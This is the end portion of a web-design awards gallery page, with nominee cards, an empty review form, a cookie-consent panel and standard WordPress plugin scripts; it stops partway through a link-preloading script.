                        </div>
                                                <div class="likebutton pull-right text-center">
                            <div class="sl-wrapper"><a href="https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php?action=process_simple_like&post_id=15872&nonce=6e9d4aef79&is_comment=0&disabled=true" class="sl-button sl-button-15872" data-nonce="6e9d4aef79" data-post-id="15872" data-iscomment="0" title="Like"><span class="sl-icon"><i class="flaticon-heart"></i></span><span class="sl-count">671</span></a><div class="sl-loader"></div></div>                        </div><!-- end pull-right -->
                                            </div><!-- end desc -->
                </div><!-- end site-wrapper -->
            </div>
                    	<div class="col-md-6 col-sm-6">
                <div class="site-wrapper">
                    <div class="award-image entry">
                        <a href="https://www.bestwebsitesaroundtheworld.com/nominee/pedenmunk/">
                        	<picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/05/PEDEN-and-MUNK-700x500_c.jpg.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/05/PEDEN-and-MUNK-700x500_c.jpg" alt="PEDEN and MUNK" data-eio="p"></picture>                        </a>
                    </div><!-- end image -->

                    <div class="site-small-desc clearfix">  
                        <div class="pull-left">
                            <h4><a href="https://www.bestwebsitesaroundtheworld.com/nominee/pedenmunk/">Peden+Munk</a></h4>
                            <p>By:  <a href="https://www.bestwebsitesaroundtheworld.com/my-profile/?uid=1">best websites around the world</a></p>
                        </div>
                                                <div class="likebutton pull-right text-center">
                            <div class="sl-wrapper"><a href="https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php?action=process_simple_like&post_id=15867&nonce=6e9d4aef79&is_comment=0&disabled=true" class="sl-button sl-button-15867" data-nonce="6e9d4aef79" data-post-id="15867" data-iscomment="0" title="Like"><span class="sl-icon"><i class="flaticon-heart"></i></span><span class="sl-count">669</span></a><div class="sl-loader"></div></div>                        </div><!-- end pull-right -->
                                            </div><!-- end desc -->
                </div><!-- end site-wrapper -->
            </div>
                    	<div class="col-md-6 col-sm-6">
                <div class="site-wrapper">
                    <div class="award-image entry">
                        <a href="https://www.bestwebsitesaroundtheworld.com/nominee/siamais-2/">
                        	<picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/05/Screenshot-2024-05-22-at-14.38.10-700x500_c.jpg.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/05/Screenshot-2024-05-22-at-14.38.10-700x500_c.jpg" alt="Screenshot" data-eio="p"></picture>                        </a>
                    </div><!-- end image -->

                    <div class="site-small-desc clearfix">  
                        <div class="pull-left">
                            <h4><a href="https://www.bestwebsitesaroundtheworld.com/nominee/siamais-2/">SIAMAIS</a></h4>
                            <p>By:  <a href="https://www.bestwebsitesaroundtheworld.com/my-profile/?uid=458">greg</a></p>
                        </div>
                                                <div class="likebutton pull-right text-center">
                            <div class="sl-wrapper"><a href="https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php?action=process_simple_like&post_id=15854&nonce=6e9d4aef79&is_comment=0&disabled=true" class="sl-button sl-button-15854" data-nonce="6e9d4aef79" data-post-id="15854" data-iscomment="0" title="Like"><span class="sl-icon"><i class="flaticon-heart"></i></span><span class="sl-count">575</span></a><div class="sl-loader"></div></div>                        </div><!-- end pull-right -->
                                            </div><!-- end desc -->
                </div><!-- end site-wrapper -->
            </div>
                    </div><!-- end row -->
    </div>			
                        </div><!-- end col -->
    
                <div class="col-md-6">
                    <div class="section-ab-title">
                        <h4>Reviews</h4>
                    </div>
                    
                    
	
    		

    				        
        <div class="content blog-list clearfix">           
				<div class="commentform" id="respond">                
				                	<h3 class="custom-title">
                        Comment Form                        <a rel="nofollow" id="cancel-comment-reply-link" href="/nominee/govend/#respond" style="display:none;">Cancel Reply</a>                    </h3>
					<form action="https://www.bestwebsitesaroundtheworld.com/wp-comments-post.php" method="post" id="commentform" class=" contact-form search-top row" novalidate>
                    
                    						
					                            <div class="col-md-4 col-sm-12"><div class="form-group">
		<input id="author" name="author" type="text" value=""  aria-required='true' class="form-control" placeholder="Full Name" /></div></div>
<div class="col-md-4 col-sm-12"><div class="form-group">
		<input id="email" name="email" type="email" value=""  aria-required='true' class="form-control" placeholder="Email" /></div></div>
<div class="col-md-4 col-sm-12"><div class="form-group">
		<input id="url" name="url" type="text" value="" class="form-control" placeholder="Website" /></div></div>
                            <div class="col-md-12 col-sm-12"><div class="form-group">
	<textarea id="comment" name="comment" aria-required="true" cols="30" rows="5" class="form-control" placeholder="Comment"></textarea></div></div>						                        
						<div class="col-md-12 col-sm-12"><input class="btn btn-primary" type="submit" id="submit" value="Send Comment" /></div>
                        <input type='hidden' name='comment_post_ID' value='5261' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
											</form>
				                </div>
				</div><!--.widget-->
				
        
                    <!-- end content -->
                </div><!-- end col -->
            </div><!-- end row -->
        </div><!-- end container -->
    </div>
</div>

				
			</div>

	     
    </div>
    
</div>
<!-- Content Wrap -->            

            </section>
                                        <div data-rocket-location-hash="24d5e20fb016b8df0fae00a63559b5ff" class="footer section">
                    <div data-rocket-location-hash="ca23f7c07336b7cf8c7766d2ffffc9d9" class="container">                    
                              
        <div class="row">
			                    
				                                	                                    <div class="col-md-6 col-sm-6 footer-widget-area">
                <div id="custom_html-4" class="widget_text widget widget_custom_html"><h4>finest design that counts</h4><div class="textwidget custom-html-widget"></div></div>                </div>
                            
                                    
				            
                                    
				            
                                    
				            
                                
        </div>
    	                                        
                    </div>                
                </div>
                            <div data-rocket-location-hash="c80c5921fb0ea00a50adfaefa271be5b" class="copyrights">
                <div data-rocket-location-hash="04b24f2a01e05ca636ff58e62299aa1e" class="container">
                    <div class="row">
                        <div class="col-sm-12 text-center">
                        	                            <a href="https://www.bestwebsitesaroundtheworld.com/" title="BEST WEBSITES AROUND THE WORLD &#8211; CSS BOUTIQUE">
                                                                <picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2017/08/Element-1.png.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2017/08/Element-1.png" alt="BEST WEBSITES AROUND THE WORLD &#8211; CSS BOUTIQUE" data-eio="p"></picture>
                                                            </a>
                            <p><p>© 2019-2024 best websites around the world</p>
<p><a href="https://www.msecurity.at">protected by mSecurity</a></p></p>
                                                            <ul class="list-inline">
                                                                    <li><a title="facebook" target="_blank" href="https://www.facebook.com/cssboutique">facebook</a></li>
                                                                    <li><a title="instagram" target="_blank" href="https://www.instagram.com/best.websites.around.the.world/">instagram</a></li>
                                                                    <li><a title="X" target="_blank" href="https://twitter.com/css_boutique">X</a></li>
                                			
                                </ul>
							                        </div><!-- end col -->
                        
                        <div style="text-align: center;">
	

	
</div>
                    </div><!-- end row -->
                </div><!-- end container -->
            </div>       
        </div><!-- end wrapper -->
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/css-boutique/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">WE LOVE COOKIES</h5><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element large cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div data-rocket-location-hash="b54f38907af02785f357535b5c816414" class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div data-rocket-location-hash="675c8d34ea22b660e8881c0f8219d5f3" class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"dzsmfq9509","wpa_field_value":375004,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"d. MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="profile-magic-footer.js-js-extra">
/* <![CDATA[ */
var show_rm_sumbmission_tab = {"registration_tab":"0"};
var pm_ajax_object = {"ajax_url":"https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php","plugin_emoji_url":"https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/partials/images/img","nonce":"26bf81173a"};
//# sourceURL=profile-magic-footer.js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/js/profile-magic-footer.js?ver=5.9.7.2" id="profile-magic-footer.js-js"></script>
<script type="text/javascript" id="heartbeat-js-extra">
/* <![CDATA[ */
var heartbeatSettings = {"ajaxurl":"/wp-admin/admin-ajax.php"};
//# sourceURL=heartbeat-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/heartbeat.min.js?ver=6.9" id="heartbeat-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/js/pg-password-checker.js?ver=5.9.7.2" id="pg-password-checker.js-js"></script>
<script type="text/javascript" id="profile-magic-admin-power.js-js-extra">
/* <![CDATA[ */
var pm_error_object = {"valid_email":"Please enter a valid e-mail address.","valid_number":"Please enter a valid number.","valid_date":"Please enter a valid date (dd-mm-yyyy format).","required_field":"This is a required field.","required_comman_field":"Please fill all the required fields.","file_type":"This file type is not allowed.","short_password":"Your password should be at least 7 characters long.","pass_not_match":"Password and confirm password do not match.","user_exist":"Sorry, username already exists.","email_exist":"Sorry, email already exists.","show_more":"More...","show_less":"Show less","user_not_exit":"Username does not exists.","password_change_successfully":"Password changed Successfully","allow_file_ext":"jpg|jpeg|png|gif|webp|avif","valid_phone_number":"Please enter a valid phone number.","valid_mobile_number":"Please enter a valid mobile number.","valid_facebook_url":"Please enter a valid Facebook url.","valid_twitter_url":"Please enter a X url.","valid_google_url":"Please enter a valid Google url.","valid_linked_in_url":"Please enter a Linked In url.","valid_youtube_url":"Please enter a valid Youtube url.","valid_mixcloud_url":"Please enter a valid Mixcloud url.","valid_soundcloud_url":"Please enter a valid SoundCloud url.","valid_instagram_url":"Please enter a valid Instagram url.","crop_alert_error":"Please select a crop region then press submit.","admin_note_error":"Unable to add an empty note. Please write something and try again.","empty_message_error":"Unable to send an empty message. Please type something.","invite_limit_error":"Only ten users can be invited at a time.","no_more_result":"No More Result Found","delete_friend_request":"This will delete friend request from selected user(s). Do you wish to continue?","remove_friend":"This will remove selected user(s) from your friends list. Do you wish to continue?","accept_friend_request_conf":"This will accept request from selected user(s). Do you wish to continue?","cancel_friend_request":"This will cancel request from selected user(s). Do you wish to continue?","next":"Next","back":"Back","submit":"Submit","empty_chat_message":"I am sorry, I can't send an empty message. Please write something and try sending it again.","login_url":"https://www.bestwebsitesaroundtheworld.com/login/?password=changed"};
var pm_fields_object = {"dateformat":"dd-mm-yy"};
//# sourceURL=profile-magic-admin-power.js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/js/profile-magic-admin-power.js?ver=5.9.7.2" id="profile-magic-admin-power.js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.bestwebsitesaroundtheworld.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 